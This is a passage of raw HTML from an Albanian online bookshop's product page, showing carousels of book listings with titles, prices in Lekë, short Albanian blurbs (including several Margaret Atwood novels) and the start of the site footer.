product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance/14980-november-9.html" rel="https://bukinist.al/en/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance/14980-november-9.html" rel="https://bukinist.al/en/romance/14980-november-9.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div><div class="tz-carousel"><h2 class="title_block"> Libra të tjerë të autorit</h2><ul id="owl-slider-4" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/banned-books/1215-rrefenja-sherbetores.html" title="Rrefenja Sherbetores" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/2671-home_default/rrefenja-sherbetores.jpg" alt="Rrëfenja Shërbëtores" title="Rrëfenja Shërbëtores" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/banned-books/1215-rrefenja-sherbetores.html" rel="https://bukinist.al/en/banned-books/1215-rrefenja-sherbetores.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/banned-books/1215-rrefenja-sherbetores.html" rel="https://bukinist.al/en/banned-books/1215-rrefenja-sherbetores.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/banned-books/1215-rrefenja-sherbetores.html" title="Rrefenja Sherbetores" itemprop="url" > Rrefenja Sherbetores </a></h5><p class="product-desc" itemprop="description"> Rrëfenja e shërbëtores, botuar për herë të parë në 1985, përkthyer në shumë gjuhë, është shitur me miliona kopje në të gjithë botën, duke mos dalë kurrë nga qarkullimi. Njëkohësisht, vepra ka provokuar reagimet e masave, duke u kthyer në një manifest të feminizmit, por edhe duke u censuruar në shumë shkolla amerikane dhe duke ngritur polemika të shumta.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_1215" href="#" rel="1215" onclick="WishlistCart('wishlist_block_list', 'add', '1215', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/misterthriller/5857-vrasesi-i-verber.html" title="Vrasesi i verber" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/12148-home_default/vrasesi-i-verber.jpg" alt="Vrasësi i verbër" title="Vrasësi i verbër" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/misterthriller/5857-vrasesi-i-verber.html" rel="https://bukinist.al/en/misterthriller/5857-vrasesi-i-verber.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/misterthriller/5857-vrasesi-i-verber.html" rel="https://bukinist.al/en/misterthriller/5857-vrasesi-i-verber.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/misterthriller/5857-vrasesi-i-verber.html" title="Vrasesi i verber" itemprop="url" > Vrasesi i verber </a></h5><p class="product-desc" itemprop="description"> Kjo nuk është vetëm saga e një familjeje të pasur, por edhe saga e fajeve dhe përgjegjësive që mblidhen mbi njëra-tjetrën, si të ishin kukulla të vogla të verbra, që na lënë gjithmonë me pyetjen: “Po individi, ç'rol luan këtu?” Ky roman është vlerësuar mes 100 romaneve më të mira të Shekullit të XX në Britaninë e Madhe</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_5857" href="#" rel="5857" onclick="WishlistCart('wishlist_block_list', 'add', '5857', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/10847-dearly.html" title="Dearly" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/20410-home_default/dearly.jpg" alt="Dearly" title="Dearly" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/10847-dearly.html" rel="https://bukinist.al/en/english-books/10847-dearly.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/10847-dearly.html" rel="https://bukinist.al/en/english-books/10847-dearly.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 2 420 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/10847-dearly.html" title="Dearly" itemprop="url" > Dearly </a></h5><p class="product-desc" itemprop="description"> The collection of a lifetime from the bestselling novelist, poet - and cultural phenomenon. GOODREADS CHOICE AWARDS 2020 -- BEST POETRY</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2 420 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_10847" href="#" rel="10847" onclick="WishlistCart('wishlist_block_list', 'add', '10847', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/utopik-distopik/11440-testamentet.html" title="Testamentet" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/21420-home_default/testamentet.jpg" alt="Testamentet" title="Testamentet" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/utopik-distopik/11440-testamentet.html" rel="https://bukinist.al/en/utopik-distopik/11440-testamentet.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/utopik-distopik/11440-testamentet.html" rel="https://bukinist.al/en/utopik-distopik/11440-testamentet.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/utopik-distopik/11440-testamentet.html" title="Testamentet" itemprop="url" > Testamentet </a></h5><p class="product-desc" itemprop="description"> Bestseller ndërkombëtar! Fitues i Booker Prize-it për vitin 2019! “Testamentet” është vijimi i shumëpritur i romanit “Rrëfenja e shërbëtores”. Asnjë sistem teokratik apo diktaturë nuk mund të jetojë përgjithmonë dhe goditja finale do t’i vijë nga brenda.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_11440" href="#" rel="11440" onclick="WishlistCart('wishlist_block_list', 'add', '11440', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/12045-kenga-e-penelopes.html" title="Kenga e Penelopes" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/22174-home_default/kenga-e-penelopes.jpg" alt="Kenga e Penelopes" title="Kenga e Penelopes" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/12045-kenga-e-penelopes.html" rel="https://bukinist.al/en/oferta-25/12045-kenga-e-penelopes.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/12045-kenga-e-penelopes.html" rel="https://bukinist.al/en/oferta-25/12045-kenga-e-penelopes.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/12045-kenga-e-penelopes.html" title="Kenga e Penelopes" itemprop="url" > Kenga e Penelopes </a></h5><p class="product-desc" itemprop="description"> Miti i Penelopës, si gruaja e vatrës dhe besnikja par excellence, tashmë në një rrëfim krejt ndryshe, parë me sytë e vetë Penelopës, në shekullin XXI.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_12045" href="#" rel="12045" onclick="WishlistCart('wishlist_block_list', 'add', '12045', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/sete-dhe-koleksione/12136-rrefenjat-distopike-te-atwood-it.html" title="Rrefenjat distopike te Atwood-it" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/22320-home_default/rrefenjat-distopike-te-atwood-it.jpg" alt="Rrefenjat distopike te Atwood-it" title="Rrefenjat distopike te Atwood-it" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/sete-dhe-koleksione/12136-rrefenjat-distopike-te-atwood-it.html" rel="https://bukinist.al/en/sete-dhe-koleksione/12136-rrefenjat-distopike-te-atwood-it.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/sete-dhe-koleksione/12136-rrefenjat-distopike-te-atwood-it.html" rel="https://bukinist.al/en/sete-dhe-koleksione/12136-rrefenjat-distopike-te-atwood-it.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 2 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/sete-dhe-koleksione/12136-rrefenjat-distopike-te-atwood-it.html" title="Rrefenjat distopike te Atwood-it" itemprop="url" > Rrefenjat distopike te Atwood-it </a></h5><p class="product-desc" itemprop="description"> Rrefenjat e sherbetores dhe Testamentet jane dy libra te mrekullueshem te Margaret Atwood-it, sjelle ne shqip nga botimet Pegi. Ato jane vazhdim te njeri-tjetrit dhe konsiderohen si romane te fuqishme distopike te cilat na ndihmojne per te kuptuar me mire boten qe na rrethon, sidomos peshen dhe rolin e politikes dhe autoritetit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_12136" href="#" rel="12136" onclick="WishlistCart('wishlist_block_list', 'add', '12136', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/utopik-distopik/19884-gruaja-e-ngrenshme.html" title="Gruaja e ngrenshme" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27122-home_default/gruaja-e-ngrenshme.jpg" alt="Gruaja e ngrenshme" title="Gruaja e ngrenshme" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/utopik-distopik/19884-gruaja-e-ngrenshme.html" rel="https://bukinist.al/en/utopik-distopik/19884-gruaja-e-ngrenshme.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/utopik-distopik/19884-gruaja-e-ngrenshme.html" rel="https://bukinist.al/en/utopik-distopik/19884-gruaja-e-ngrenshme.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/utopik-distopik/19884-gruaja-e-ngrenshme.html" title="Gruaja e ngrenshme" itemprop="url" > Gruaja e ngrenshme </a></h5><p class="product-desc" itemprop="description"> Nga autorja e “Rrëfenjës së shërbëtores” dhe “Testamentet” vjen romani i saj i parë, “Gruaja e ngrënshme”, botuar më 1969. Ai është njëkohësisht një satirë therëse dhe zbavitëse e konsumizmit dhe një eksplorim marramendës i kanibalizmit emocional.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_19884" href="#" rel="19884" onclick="WishlistCart('wishlist_block_list', 'add', '19884', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/science-fiction-fantasy/21445-the-handmaid-s-tale.html" title="The Handmaid&#039;s Tale" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/29010-home_default/the-handmaid-s-tale.jpg" alt="The Handmaid&#039;s Tale" title="The Handmaid&#039;s Tale" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/science-fiction-fantasy/21445-the-handmaid-s-tale.html" rel="https://bukinist.al/en/science-fiction-fantasy/21445-the-handmaid-s-tale.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/science-fiction-fantasy/21445-the-handmaid-s-tale.html" rel="https://bukinist.al/en/science-fiction-fantasy/21445-the-handmaid-s-tale.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/science-fiction-fantasy/21445-the-handmaid-s-tale.html" title="The Handmaid&#039;s Tale" itemprop="url" > The Handmaid&#039;s Tale </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_21445" href="#" rel="21445" onclick="WishlistCart('wishlist_block_list', 'add', '21445', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/en/" 